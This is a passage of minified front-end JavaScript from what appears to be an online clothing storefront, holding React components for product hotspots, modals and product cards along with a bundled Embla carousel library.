${e}`,children:(0,ao.jsx)("h4",{className:"text-xs",children:n?.title})}),s&&i&&(0,ao.jsx)(we,{as:"span",data:{amount:String(Number(s)),currencyCode:i}})]})]})]})};var qn=C(D()),as=({hotspots:e,children:t})=>{let r=ro("(min-width: 1024px)");return(0,qn.jsxs)("div",{className:"relative w-full",children:[t,e&&e?.map((a,o)=>(0,qn.jsx)("div",{className:k("absolute flex size-5 border-spacing-4 items-center justify-center rounded-full border bg-white"),style:{left:`${a.hotspotX}%`,top:`${a.hotspotY}%`},"aria-label":"click or hover to open hotspot",children:r?(0,qn.jsx)(ph,{content:(0,qn.jsx)(e5,{handle:a.name}),paddingClasses:"px-3 py-3",children:(0,qn.jsx)(ri,{})}):(0,qn.jsx)(zo,{content:()=>(0,qn.jsx)(Jw,{handles:e.map(n=>n.name),numberOfProducts:e.length}),children:(0,qn.jsx)(ri,{className:"cursor-pointer"})})},`${a.name+o}`))]})};var t5=C(H());var Go=C(D()),zo=({content:e,children:t})=>{let r=rc(),[a,o]=(0,t5.useState)(!t),n=ro("(min-width: 768px)");return r?n?(0,Go.jsxs)(Iu,{open:a,onOpenChange:o,children:[(0,Go.jsx)(Tu,{asChild:!0,children:t}),(0,Go.jsxs)(Ps,{className:"border-divider w-fit min-w-[440px] max-w-2xl border",children:[(0,Go.jsx)(Ol,{className:"hidden"}),(0,Go.jsx)(_l,{className:"hidden"}),e(a,o)]})]}):(0,Go.jsxs)(ge,{direction:"bottom",open:a,onOpenChange:o,"aria-label":"Information Modal",children:[(0,Go.jsx)(ge.Trigger,{children:t}),(0,Go.jsxs)(ge.Content,{className:"bg-white p-6",children:[e(a,o),(0,Go.jsx)("button",{onClick:()=>o(!1),className:"absolute right-4 top-4","aria-label":"Close",children:(0,Go.jsx)(da,{color:"#4f4f4f",height:20,width:20})})]})]}):t};var oo=C(D()),RB=({title:e,navigation:t,children:r})=>(0,oo.jsxs)(oo.Fragment,{children:[(0,oo.jsx)("div",{className:"flex w-full lg:hidden",children:(0,oo.jsx)(js,{collapsible:!0,type:"single",data:[{id:1,title:"Helpful Links",content:(0,oo.jsx)("div",{className:"px-4 py-5",children:t})}],className:"w-full ",headerClass:"font-medium text-sm uppercase px-4"})}),(0,oo.jsx)("div",{className:"flex aspect-[4/1] size-full max-h-40 flex-col items-center justify-center gap-2 bg-neutral-100",children:(0,oo.jsx)("h1",{className:"text-primary absolute text-lg font-medium uppercase",children:e})}),(0,oo.jsxs)("div",{className:"relative flex gap-4 px-5 pb-6 pt-4 lg:grid lg:grid-cols-[1fr_2fr_1fr] lg:flex-row lg:gap-8 lg:px-8 lg:py-12",children:[(0,oo.jsx)("div",{className:"hidden size-full max-w-[250px] flex-col gap-6 lg:flex",children:t}),(0,oo.jsx)("div",{className:"flex w-full justify-center",children:(0,oo.jsx)("div",{className:"w-full lg:max-w-[672px]",children:r})})]})]});var Ap=C(D()),DB=({navItems:e})=>e?.length?(0,Ap.jsx)("ul",{className:"flex flex-col gap-5",children:e.map(t=>(0,Ap.jsx)("li",{children:(0,Ap.jsx)(e2,{end:!0,to:t.url??"",className:({isActive:r})=>k("font-medium uppercase leading-3",r?"text-primary underline":"text-faint"),...Be.getProps({entryId:t.sys.id,fieldId:t.__typename}),children:t.label})},t.url))}):null;var Wo=C(H(),1);function kB(e){return Object.prototype.toString.call(e)==="[object Object]"}function r5(e){return kB(e)||Array.isArray(e)}function o5(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function Ip(e,t){let r=Object.keys(e),a=Object.keys(t);if(r.length!==a.length)return!1;let o=JSON.stringify(Object.keys(e.breakpoints||{})),n=JSON.stringify(Object.keys(t.breakpoints||{}));return o!==n?!1:r.every(s=>{let i=e[s],u=t[s];return typeof i=="function"?`${i}`==`${u}`:!r5(i)||!r5(u)?i===u:Ip(i,u)})}function a5(e){return e.concat().sort((t,r)=>t.name>r.name?1:-1).map(t=>t.options)}function n5(e,t){if(e.length!==t.length)return!1;let r=a5(e),a=a5(t);return r.every((o,n)=>{let s=a[n];return Ip(o,s)})}function o2(e){return typeof e=="number"}function r2(e){return typeof e=="string"}function Tp(e){return typeof e=="boolean"}function i5(e){return Object.prototype.toString.call(e)==="[object Object]"}function Mt(e){return Math.abs(e)}function n2(e){return Math.sign(e)}function lc(e,t){return Mt(e-t)}function OB(e,t){if(e===0||t===0||Mt(e)<=Mt(t))return 0;let r=lc(Mt(e),Mt(t));return Mt(r/e)}function cc(e){return dc(e).map(Number)}function pn(e){return e[pc(e)]}function pc(e){return Math.max(0,e.length-1)}function i2(e,t){return t===pc(e)}function s5(e,t=0){return Array.from(Array(e),(r,a)=>t+a)}function dc(e){return Object.keys(e)}function u5(e,t){return[e,t].reduce((r,a)=>(dc(a).forEach(o=>{let n=r[o],s=a[o],i=i5(n)&&i5(s);r[o]=i?u5(n,s):s}),r),{})}function a2(e,t){return typeof t.MouseEvent<"u"&&e instanceof t.MouseEvent}function _B(e,t){let r={start:a,center:o,end:n};function a(){return 0}function o(u){return n(u)/2}function n(u){return t-u}function s(u,l){return r2(e)?r[e](u):e(t,u,l)}return{measure:s}}function fc(){let e=[];function t(o,n,s,i={passive:!0}){let u;if("addEventListener"in o)o.addEventListener(n,s,i),u=()=>o.removeEventListener(n,s,i);else{let l=o;l.addListener(s),u=()=>l.removeListener(s)}return e.push(u),a}function r(){e=e.filter(o=>o())}let a={add:t,clear:r};return a}function NB(e,t,r,a){let o=fc(),n=1e3/60,s=null,i=0,u=0;function l(){o.add(e,"visibilitychange",()=>{e.hidden&&p()})}function c(){m(),o.clear()}function d(b){if(!u)return;s||(s=b);let h=b-s;for(s=b,i+=h;i>=n;)r(n),i-=n;let x=i/n;a(x),u&&t.requestAnimationFrame(d)}function f(){u||(u=t.requestAnimationFrame(d))}function m(){t.cancelAnimationFrame(u),s=null,i=0,u=0}function p(){s=null,i=0}return{init:l,destroy:c,start:f,stop:m,update:()=>r(n),render:a}}function BB(e,t){let r=t==="rtl",a=e==="y",o=a?"y":"x",n=a?"x":"y",s=!a&&r?-1:1,i=c(),u=d();function l(p){let{height:g,width:b}=p;return a?g:b}function c(){return a?"top":r?"right":"left"}function d(){return a?"bottom":r?"left":"right"}function f(p){return p*s}return{scroll:o,cross:n,startEdge:i,endEdge:u,measureSize:l,direction:f}}function Zs(e=0,t=0){let r=Mt(e-t);function a(l){return l<e}function o(l){return l>t}function n(l){return a(l)||o(l)}function s(l){return n(l)?a(l)?e:t:l}function i(l){return r?l-r*Math.ceil((l-t)/r):l}return{length:r,max:t,min:e,constrain:s,reachedAny:n,reachedMax:o,reachedMin:a,removeOffset:i}}function l5(e,t,r){let{constrain:a}=Zs(0,e),o=e+1,n=s(t);function s(f){return r?Mt((o+f)%o):a(f)}function i(){return n}function u(f){return n=s(f),d}function l(f){return c().set(i()+f)}function c(){return l5(e,i(),r)}let d={get:i,set:u,add:l,clone:c};return d}function MB(e,t,r,a,o,n,s,i,u,l,c,d,f,m,p,g,b,h,x){let{cross:v,direction:y}=e,S=["INPUT","SELECT","TEXTAREA"],w={passive:!1},L=fc(),E=fc(),R=Zs(50,225).constrain(m.measure(20)),O={mouse:300,touch:400},A={mouse:500,touch:600},I=p?43:25,B=!1,P=0,_=0,F=!1,z=!1,W=!1,N=!1;function G(j){if(!x)return;function te(Se){(Tp(x)||x(j,Se))&&ie(Se)}let le=t;L.add(le,"dragstart",Se=>Se.preventDefault(),w).add(le,"touchmove",()=>{},w).add(le,"touchend",()=>{}).add(le,"touchstart",te).add(le,"mousedown",te).add(le,"touchcancel",ae).add(le,"contextmenu",ae).add(le,"click",Ce,!0)}function U(){L.clear(),E.clear()}function V(){let j=N?r:t;E.add(j,"touchmove",X,w).add(j,"touchend",ae).add(j,"mousemove",X,w).add(j,"mouseup",ae)}function J(j){let te=j.nodeName||"";return S.includes(te)}function oe(){return(p?A:O)[N?"mouse":"touch"]}function ee(j,te){let le=d.add(n2(j)*-1),Se=c.byDistance(j,!p).distance;return p||Mt(j)<R?Se:b&&te?Se*.5:c.byIndex(le.get(),0).distance}function ie(j){let te=a2(j,a);N=te,W=p&&te&&!j.buttons&&B,B=lc(o.get(),s.get())>=2,!(te&&j.button!==0)&&(J(j.target)||(F=!0,n.pointerDown(j),l.useFriction(0).useDuration(0),o.set(s),V(),P=n.readPoint(j),_=n.readPoint(j,v),f.emit("pointerDown")))}function X(j){if(!a2(j,a)&&j.touches.length>=2)return ae(j);let le=n.readPoint(j),Se=n.readPoint(j,v),qe=lc(le,P),je=lc(Se,_);if(!z&&!N&&(!j.cancelable||(z=qe>je,!z)))return ae(j);let it=n.pointerMove(j);qe>g&&(W=!0),l.useFriction(.3).useDuration(.75),i.start(),o.add(y(it)),j.preventDefault()}function ae(j){let le=c.byDistance(0,!1).index!==d.get(),Se=n.pointerUp(j)*oe(),qe=ee(y(Se),le),je=OB(Se,qe),it=I-10*je,ze=h+je/50;z=!1,F=!1,E.clear(),l.useDuration(it).useFriction(ze),u.distance(qe,!p),N=!1,f.emit("pointerUp")}function Ce(j){W&&(j.stopPropagation(),j.preventDefault(),W=!1)}function de(){return F}return{init:G,destroy:U,pointerDown:de}}function FB(e,t){let a,o;function n(d){return d.timeStamp}function s(d,f){let p=`client${(f||e.scroll)==="x"?"X":"Y"}`;return(a2(d,t)?d:d.touches[0])[p]}function i(d){return a=d,o=d,s(d)}function u(d){let f=s(d)-s(o),m=n(d)-n(a)>170;return o=d,m&&(a=d),f}function l(d){if(!a||!o)return 0;let f=s(o)-s(a),m=n(d)-n(a),p=n(d)-n(o)>170,g=f/m;return m&&!p&&Mt(g)>.1?g:0}return{pointerDown:i,pointerMove:u,pointerUp:l,readPoint:s}}function HB(){function e(r){let{offsetTop:a,offsetLeft:o,offsetWidth:n,offsetHeight:s}=r;return{top:a,right:o+n,bottom:a+s,left:o,width:n,height:s}}return{measure:e}}function UB(e){function t(a){return e*(a/100)}return{measure:t}}function qB(e,t,r,a,o,n,s){let i=[e].concat(a),u,l,c=[],d=!1;function f(b){return o.measureSize(s.measure(b))}function m(b){if(!n)return;l=f(e),c=a.map(f);function h(x){for(let v of x){if(d)return;let y=v.target===e,S=a.indexOf(v.target),w=y?l:c[S],L=f(y?e:a[S]);if(Mt(L-w)>=.5){b.reInit(),t.emit("resize");break}}}u=new ResizeObserver(x=>{(Tp(n)||n(b,x))&&h(x)}),r.requestAnimationFrame(()=>{i.forEach(x=>u.observe(x))})}function p(){d=!0,u&&u.disconnect()}return{init:m,destroy:p}}function VB(e,t,r,a,o,n){let s=0,i=0,u=o,l=n,c=e.get(),d=0;function f(w){let L=w/1e3,E=u*L,R=a.get()-e.get(),O=!u,A=0;return O?(s=0,r.set(a),e.set(a),A=R):(r.set(e),s+=R/E,s*=l,c+=s,e.add(s*L),A=c-d),i=n2(A),d=c,S}function m(){let w=a.get()-t.get();return Mt(w)<.001}function p(){return u}function g(){return i}function b(){return s}function h(){return v(o)}function x(){return y(n)}function v(w){return u=w,S}function y(w){return l=w,S}let S={direction:g,duration:p,velocity:b,seek:f,settled:m,useBaseFriction:x,useBaseDuration:h,useFriction:y,useDuration:v};return S}function jB(e,t,r,a,o){let n=o.measure(10),s=o.measure(50),i=Zs(.1,.99),u=!1;function l(){return!(u||!e.reachedAny(r.get())||!e.reachedAny(t.get()))}function c(m){if(!l())return;let p=e.reachedMin(t.get())?"min":"max",g=Mt(e[p]-t.get()),b=r.get()-t.get(),h=i.constrain(g/s);r.subtract(b*h),!m&&Mt(b)<n&&(r.set(e.constrain(r.get())),a.useDuration(25).useBaseFriction())}function d(m){u=!m}return{shouldConstrain:l,constrain:c,toggleActive:d}}function zB(e,t,r,a,o){let n=Zs(-t+e,0),s=d(),i=c(),u=f();function l(p,g){return lc(p,g)<1}function c(){let p=s[0],g=pn(s),b=s.lastIndexOf(p),h=s.indexOf(g)+1;return Zs(b,h)}function d(){return r.map((p,g)=>{let{min:b,max:h}=n,x=n.constrain(p),v=!g,y=i2(r,g);return v?h:y||l(b,x)?b:l(h,x)?h:x}).map(p=>parseFloat(p.toFixed(3)))}function f(){if(t<=e+o)return[n.max];if(a==="keepSnaps")return s;let{min:p,max:g}=i;return s.slice(p,g)}return{snapsContained:u,scrollContainLimit:i}}function GB(e,t,r){let a=t[0],o=r?a-e:pn(t);return{limit:Zs(o,a)}}function WB(e,t,r,a){let n=t.min+.1,s=t.max+.1,{reachedMin:i,reachedMax:u}=Zs(n,s);function l(f){return f===1?u(r.get()):f===-1?i(r.get()):!1}function c(f){if(!l(f))return;let m=e*(f*-1);a.forEach(p=>p.add(m))}return{loop:c}}function ZB(e){let{max:t,length:r}=e;function a(n){let s=n-t;return r?s/-r:0}return{get:a}}function $B(e,t,r,a,o){let{startEdge:n,endEdge:s}=e,{groupSlides:i}=o,u=d().map(t.measure),l=f(),c=m();function d(){return i(a).map(g=>pn(g)[s]-g[0][n]).map(Mt)}function f(){return a.map(g=>r[n]-g[n]).map(g=>-Mt(g))}function m(){return i(l).map(g=>g[0]).map((g,b)=>g+u[b])}return{snaps:l,snapsAligned:c}}function KB(e,t,r,a,o,n){let{groupSlides:s}=o,{min:i,max:u}=a,l=c();function c(){let f=s(n),m=!e||t==="keepSnaps";return r.length===1?[n]:m?f:f.slice(i,u).map((p,g,b)=>{let h=!g,x=i2(b,g);if(h){let v=pn(b[0])+1;return s5(v)}if(x){let v=pc(n)-pn(b)[0]+1;return s5(v,pn(b)[0])}return p})}return{slideRegistry:l}}function XB(e,t,r,a,o){let{reachedAny:n,removeOffset:s,constrain:i}=a;function u(p){return p.concat().sort((g,b)=>Mt(g)-Mt(b))[0]}function l(p){let g=e?s(p):i(p),b=t.map((x,v)=>({diff:c(x-g,0),index:v})).sort((x,v)=>Mt(x.diff)-Mt(v.diff)),{index:h}=b[0];return{index:h,distance:g}}function c(p,g){let b=[p,p+r,p-r];if(!e)return p;if(!g)return u(b);let h=b.filter(x=>n2(x)===g);return h.length?u(h):pn(b)-r}function d(p,g){let b=t[p]-o.get(),h=c(b,g);return{index:p,distance:h}}function f(p,g){let b=o.get()+p,{index:h,distance:x}=l(b),v=!e&&n(b);if(!g||v)return{index:h,distance:p};let y=t[h]-x,S=p+c(y,0);return{index:h,distance:S}}return{byDistance:f,byIndex:d,shortcut:c}}function QB(e,t,r,a,o,n,s){function i(d){let f=d.distance,m=d.index!==t.get();n.add(f),f&&(a.duration()?e.start():(e.update(),e.render(1),e.update())),m&&(r.set(t.get()),t.set(d.index),s.emit("select"))}function u(d,f){let m=o.byDistance(d,f);i(m)}function l(d,f){let m=t.clone().set(d),p=o.byIndex(m.get(),f);i(p)}return{distance:u,index:l}}function YB(e,t,r,a,o,n,s,i){let u={passive:!0,capture:!0},l=0;function c(m){if(!i)return;function p(g){if(new Date().getTime()-l>10)return;s.emit("slideFocusStart"),e.scrollLeft=0;let x=r.findIndex(v=>v.includes(g));o2(x)&&(o.useDuration(0),a.index(x,0),s.emit("slideFocus"))}n.add(document,"keydown",d,!1),t.forEach((g,b)=>{n.add(g,"focus",h=>{(Tp(i)||i(m,h))&&p(b)},u)})}function d(m){m.code==="Tab"&&(l=new Date().getTime())}return{init:c}}function uc(e){let t=e;function r(){return t}function a(u){t=s(u)}function o(u){t+=s(u)}function n(u){t-=s(u)}function s(u){return o2(u)?u:u.get()}return{get:r,set:a,add:o,subtract:n}}function c5(e,t){let r=e.scroll==="x"?n:s,a=t.style,o=!1;function n(d){return`translate3d(${d}px,0px,0px)`}function s(d){return`translate3d(0px,${d}px,0px)`}function i(d){o||(a.transform=r(e.direction(d)))}function u(d){o=!d}function l(){o||(a.transform="",t.getAttribute("style")||t.removeAttribute("style"))}return{clear:l,to:i,toggleActive:u}}function JB(e,t,r,a,o,n,s,i,u){let c=cc(o),d=cc(o).reverse(),f=h().concat(x());function m(L,E){return L.reduce((R,O)=>R-o[O],E)}function p(L,E){return L.reduce((R,O)=>m(R,E)>0?R.concat([O]):R,[])}function g(L){return n.map((E,R)=>({start:E-a[R]+.5+L,end:E+t-.5+L}))}function b(L,E,R){let O=g(E);return L.map(A=>{let I=R?0:-r,B=R?r:0,P=R?"end":"start",_=O[A][P];return{index:A,loopPoint:_,slideLocation:uc(-1),translate:c5(e,u[A]),target:()=>i.get()>_?I:B}})}function h(){let L=s[0],E=p(d,L);return b(E,r,!1)}function x(){let L=t-s[0]-1,E=p(c,L);return b(E,-r,!0)}function v(){return f.every(({index:L})=>{let E=c.filter(R=>R!==L);return m(E,t)<=.1})}function y(){f.forEach(L=>{let{target:E,translate:R,slideLocation:O}=L,A=E();A!==O.get()&&(R.to(A),O.set(A))})}function S(){f.forEach(L=>L.translate.clear())}return{canLoop:v,clear:S,loop:y,loopPoints:f}}function eM(e,t,r){let a,o=!1;function n(u){if(!r)return;function l(c){for(let d of c)if(d.type==="childList"){u.reInit(),t.emit("slidesChanged");break}}a=new MutationObserver(c=>{o||(Tp(r)||r(u,c))&&l(c)}),a.observe(e,{childList:!0})}function s(){a&&a.disconnect(),o=!0}return{init:n,destroy:s}}function tM(e,t,r,a){let o={},n=null,s=null,i,u=!1;function l(){i=new IntersectionObserver(p=>{u||(p.forEach(g=>{let b=t.indexOf(g.target);o[b]=g}),n=null,s=null,r.emit("slidesInView"))},{root:e.parentElement,threshold:a}),t.forEach(p=>i.observe(p))}function c(){i&&i.disconnect(),u=!0}function d(p){return dc(o).reduce((g,b)=>{let h=parseInt(b),{isIntersecting:x}=o[h];return(p&&x||!p&&!x)&&g.push(h),g},[])}function f(p=!0){if(p&&n)return n;if(!p&&s)return s;let g=d(p);return p&&(n=g),p||(s=g),g}return{init:l,destroy:c,get:f}}function rM(e,t,r,a,o,n){let{measureSize:s,startEdge:i,endEdge:u}=e,l=r[0]&&o,c=p(),d=g(),f=r.map(s),m=b();function p(){if(!l)return 0;let x=r[0];return Mt(t[i]-x[i])}function g(){if(!l)return 0;let x=n.getComputedStyle(pn(a));return parseFloat(x.getPropertyValue(`margin-${u}`))}function b(){return r.map((x,v,y)=>{let S=!v,w=i2(y,v);return S?f[v]+c:w?f[v]+d:y[v+1][i]-x[i]}).map(Mt)}return{slideSizes:f,slideSizesWithGaps:m,startGap:c,endGap:d}}function aM(e,t,r,a,o,n,s,i,u){let{startEdge:l,endEdge:c,direction:d}=e,f=o2(r);function m(h,x){return cc(h).filter(v=>v%x===0).map(v=>h.slice(v,v+x))}function p(h){return h.length?cc(h).reduce((x,v,y)=>{let S=pn(x)||0,w=S===0,L=v===pc(h),E=o[l]-n[S][l],R=o[l]-n[v][c],O=!a&&w?d(s):0,A=!a&&L?d(i):0,I=Mt(R-A-(E+O));return y&&I>t+u&&x.push(v),L&&x.push(h.length),x},[]).map((x,v,y)=>{let S=Math.max(y[v-1]||0);return h.slice(S,x)}):[]}function g(h){return f?m(h,r):p(h)}return{groupSlides:g}}function oM(e,t,r,a,o,n,s){let{align:i,axis:u,direction:l,startIndex:c,loop:d,duration:f,dragFree:m,dragThreshold:p,inViewThreshold:g,slidesToScroll:b,skipSnaps:h,containScroll:x,watchResize:v,watchSlides:y,watchDrag:S,watchFocus:w}=n,L=2,E=HB(),R=E.measure(t),O=r.map(E.measure),A=BB(u,l),I=A.measureSize(R),B=UB(I),P=_B(i,I),_=!d&&!!x,F=d||!!x,{slideSizes:z,slideSizesWithGaps:W,startGap:N,endGap:G}=rM(A,R,O,r,F,o),U=aM(A,I,b,d,R,O,N,G,L),{snaps:V,snapsAligned:J}=$B(A,P,R,O,U),oe=-pn(V)+pn(W),{snapsContained:ee,scrollContainLimit:ie}=zB(I,oe,J,x,L),X=_?ee:J,{limit:ae}=GB(oe,X,d),Ce=l5(pc(X),c,d),de=Ce.clone(),Y=cc(r),j=({dragHandler:Ge,scrollBody:Ia,scrollBounds:Gr,options:{loop:_r}},Jt)=>{_r||Gr.constrain(Ge.pointerDown()),Ia.seek(Jt)},te=({scrollBody:Ge,translate:Ia,location:Gr,offsetLocation:_r,scrollLooper:Jt,slideLooper:sa,dragHandler:mo,animation:Po,eventHandler:en,scrollBounds:Nr,options:{loop:Ta}},tn)=>{let Pa=Ge.settled(),Ro=!Nr.shouldConstrain(),Ra=Ta?Pa:Pa&&Ro;Ra&&!mo.pointerDown()&&(Po.stop(),en.emit("settle")),Ra||en.emit("scroll");let st=Gr.get()*tn+it.get()*(1-tn);_r.set(st),Ta&&(Jt.loop(Ge.direction()),sa.loop()),Ia.to(_r.get())},le=NB(a,o,Ge=>j(Yt,Ge),Ge=>te(Yt,Ge)),Se=.68,qe=X[Ce.get()],je=uc(qe),it=uc(qe),ze=uc(qe),et=uc(qe),yt=VB(je,ze,it,et,f,Se),ha=XB(d,X,oe,ae,et),ga=QB(le,Ce,de,yt,ha,et,s),Xt=ZB(ae),Qt=fc(),Za=tM(t,r,s,g),{slideRegistry:xa}=KB(_,x,X,ie,U,Y),po=YB(e,r,xa,ga,yt,Qt,s,w),Yt={ownerDocument:a,ownerWindow:o,eventHandler:s,containerRect:R,slideRects:O,animation:le,axis:A,dragHandler:MB(A,e,a,o,et,FB(A,o),je,le,ga,yt,ha,Ce,s,B,m,p,h,Se,S),eventStore:Qt,percentOfView:B,index:Ce,indexPrevious:de,limit:ae,location:je,offsetLocation:ze,previousLocation:it,options:n,resizeHandler:qB(t,s,o,r,A,v,E),scrollBody:yt,scrollBounds:jB(ae,ze,et,yt,B),scrollLooper:WB(oe,ae,ze,[je,ze,it,et]),scrollProgress:Xt,scrollSnapList:X.map(Xt.get),scrollSnaps:X,scrollTarget:ha,scrollTo:ga,slideLooper:JB(A,I,oe,z,W,V,X,ze,r),slideFocus:po,slidesHandler:eM(t,s,y),slidesInView:Za,slideIndexes:Y,slideRegistry:xa,slidesToScroll:U,target:et,translate:c5(A,t)};return Yt}function nM(){let e={},t;function r(l){t=l}function a(l){return e[l]||[]}function o(l){return a(l).forEach(c=>c(t,l)),u}function n(l,c){return e[l]=a(l).concat([c]),u}function s(l,c){return e[l]=a(l).filter(d=>d!==c),u}function i(){e={}}let u={init:r,emit:o,off:s,on:n,clear:i};return u}var iM={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0,watchFocus:!0};function sM(e){function t(n,s){return u5(n,s||{})}function r(n){let s=n.breakpoints||{},i=dc(s).filter(u=>e.matchMedia(u).matches).map(u=>s[u]).reduce((u,l)=>t(u,l),{});return t(n,i)}function a(n){return n.map(s=>dc(s.breakpoints||{})).reduce((s,i)=>s.concat(i),[]).map(e.matchMedia)}return{mergeOptions:t,optionsAtMedia:r,optionsMediaQueries:a}}function uM(e){let t=[];function r(n,s){return t=s.filter(({options:i})=>e.optionsAtMedia(i).active!==!1),t.forEach(i=>i.init(n,e)),s.reduce((i,u)=>Object.assign(i,{[u.name]:u}),{})}function a(){t=t.filter(n=>n.destroy())}return{init:r,destroy:a}}function mc(e,t,r){let a=e.ownerDocument,o=a.defaultView,n=sM(o),s=uM(n),i=fc(),u=nM(),{mergeOptions:l,optionsAtMedia:c,optionsMediaQueries:d}=n,{on:f,off:m,emit:p}=u,g=A,b=!1,h,x=l(iM,mc.globalOptions),v=l(x),y=[],S,w,L;function E(){let{container:Y,slides:j}=v;w=(r2(Y)?e.querySelector(Y):Y)||e.children[0];let le=r2(j)?w.querySelectorAll(j):j;L=[].slice.call(le||w.children)}function R(Y){let j=oM(e,w,L,a,o,Y,u);if(Y.loop&&!j.slideLooper.canLoop()){let te=Object.assign({},Y,{loop:!1});return R(te)}return j}function O(Y,j){b||(x=l(x,Y),v=c(x),y=j||y,E(),h=R(v),d([x,...y.map(({options:te})=>te)]).forEach(te=>i.add(te,"change",A)),v.active&&(h.translate.to(h.location.get()),h.animation.init(),h.slidesInView.init(),h.slideFocus.init(de),h.eventHandler.init(de),h.resizeHandler.init(de),h.slidesHandler.init(de),h.options.loop&&h.slideLooper.loop(),w.offsetParent&&L.length&&h.dragHandler.init(de),S=s.init(de,y)))}function A(Y,j){let te=U();I(),O(l({startIndex:te},Y),j),u.emit("reInit")}function I(){h.dragHandler.destroy(),h.eventStore.clear(),h.translate.clear(),h.slideLooper.clear(),h.resizeHandler.destroy(),h.slidesHandler.destroy(),h.slidesInView.destroy(),h.animation.destroy(),s.destroy(),i.clear()}function B(){b||(b=!0,i.clear(),I(),u.emit("destroy"),u.clear())}function P(Y,j,te){!v.active||b||(h.scrollBody.useBaseFriction().useDuration(j===!0?0:v.duration),h.scrollTo.index(Y,te||0))}function _(Y){let j=h.index.add(1).get();P(j,Y,-1)}function F(Y){let j=h.index.add(-1).get();P(j,Y,1)}function z(){return h.index.add(1).get()!==U()}function W(){return h.index.add(-1).get()!==U()}function N(){return h.scrollSnapList}function G(){return h.scrollProgress.get(h.location.get())}function U(){return h.index.get()}function V(){return h.indexPrevious.get()}function J(){return h.slidesInView.get()}function oe(){return h.slidesInView.get(!1)}function ee(){return S}function ie(){return h}function X(){return e}function ae(){return w}function Ce(){return L}let de={canScrollNext:z,canScrollPrev:W,containerNode:ae,internalEngine:ie,destroy:B,off:m,on:f,emit:p,plugins:ee,previousScrollSnap:V,reInit:g,rootNode:X,scrollNext:_,scrollPrev:F,scrollProgress:G,scrollSnapList:N,scrollTo:P,selectedScrollSnap:U,slideNodes:Ce,slidesInView:J,slidesNotInView:oe};return O(t,r),setTimeout(()=>u.emit("init"),0),de}mc.globalOptions=void 0;function Zo(e={},t=[]){let r=(0,Wo.useRef)(e),a=(0,Wo.useRef)(t),[o,n]=(0,Wo.useState)(),[s,i]=(0,Wo.useState)(),u=(0,Wo.useCallback)(()=>{o&&o.reInit(r.current,a.current)},[o]);return(0,Wo.useEffect)(()=>{if(o5()&&s){mc.globalOptions=Zo.globalOptions;let l=mc(s,r.current,a.current);return n(l),()=>l.destroy()}else n(void 0)},[s,n]),(0,Wo.useEffect)(()=>{Ip(r.current,e)||(r.current=e,u())},[e,u]),(0,Wo.useEffect)(()=>{n5(a.current,t)||(a.current=t,u())},[t,u]),[i,o]}Zo.globalOptions=void 0;var d5=C(H());var Le=C(D()),l2=({product:e,className:t,onClick:r,onTracking:a,withGallery:o=!1,index:n,noLeftPadding:s=!1,carouselRoot:i,selectedColourFilters:u=[],isAlreadyTracked:l,sectionId:c})=>{let{theme:d}=ye(),f=n,m=We("root"),p=m?.currencyExchange,{ref:g}=Vo({type:"productImpression",carouselRoot:i,product:e,trackProductImpression:!l}),[b,h]=Zo({loop:!0}),[x,v]=(0,d5.useState)(!1),{currentSwatch:y,setCurrentSwatch:S,swatches:w}=Dh({selectedColourFilters:u,product:e}),L=Sa({price:y?.price||"0",currencyExchange:p}),E=Number(e.ss_available)===0,R=s2(e?.tags||[]),O=u2(e?.tags??[]),A=e?.tags?.includes(So.comingSoon),I=mi(e,y?.price,p?.currencyCode??"AUD"),{name:B}=e,{message:P,textColor:_}=gc(e?.tags,m?.tacticalBadges)??{},F=y&&y.galleryImages.length>0&&o,z=e.handle,N=w[0]?.colour===y?.colour?`/products/${e.handle}`:`/products/${e.handle}?Colour=${encodeURIComponent(y?.colour)}`,G=`gid://shopify/Product/${e.uid}`,U=V=>{r&&r(V),a&&a(N)};return(0,Le.jsxs)("div",{className:k("bg-default relative z-0",t),ref:g,children:[(0,Le.jsx)("div",{className:"absolute right-3 top-2.5 z-[1]",children:(0,Le.jsx)(hc,{sectionId:c,productHandle:z,productId:G,onClick:r})}),(0,Le.jsxs)("div",{className:"relative",children:[!F&&(0,Le.jsx)(Gs,{className:k("bg-light block aspect-[4/5]"),to:N,prefetch:"intent",onClick:U,"aria-label":`Product ${e.name}`,children:y?.imageUrl&&(0,Le.jsx)(Dt,{className:"aspect-[4/5] size-full object-cover",data:{url:y.imageUrl,width:1600,height:2e3},aspectRatio:"4/5",loading:f&&f>3?"lazy":"eager",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions})}),F&&(0,Le.jsx)(Gs,{to:N,prefetch:"intent",onClick:U,"aria-label":`Product ${e.name}`,onMouseEnter:()=>v(!0),onTouchStart:()=>v(!0),children:(0,Le.jsxs)("div",{ref:b,className:"embla group relative",children:[(0,Le.jsx)("div",{className:"embla__container",children:y?.galleryImages.map((V,J)=>(0,Le.jsx)("div",{className:"embla__slide aspect-[4/5] size-full",children:(0,Le.jsx)(Dt,{className:k("aspect-[4/5] size-full object-cover",!x&&J===0&&"will-change-transform"),data:{url:V,width:1600,height:2e3},aspectRatio:"4/5",loading:f&&f>3?"lazy":"eager",sizes:Nt.gallery.sizes,srcSetOptions:Nt.gallery.srcSetOptions})},V))}),y.galleryImages.length>1&&(0,Le.jsxs)(Le.Fragment,{children:[(0,Le.jsx)("button",{className:"absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100","aria-label":"Previous",onClick:V=>{V.preventDefault(),h?.scrollPrev()},children:(0,Le.jsx)(sn,{size:16})}),(0,Le.jsx)("button",{className:"absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100","aria-label":"Next",onClick:V=>{V.preventDefault(),h?.scrollNext()},children:(0,Le.jsx)(un,{size:16})})]})]})}),O&&(0,Le.jsx)(lM,{promoBadge:O})]}),(0,Le.jsxs)("div",{className:k("flex flex-col gap-3 p-4 lg:pb-6",s&&"pl-0"),children:[(0,Le.jsxs)("div",{className:"flex flex-col",children:[R&&!E&&(0,Le.jsx)("p",{className:"text-xxs pb-1 uppercase text-black",children:R}),E&&!A&&(0,Le.jsx)("p",{className:"text-muted text-xxs font-medium uppercase",children:"Sold 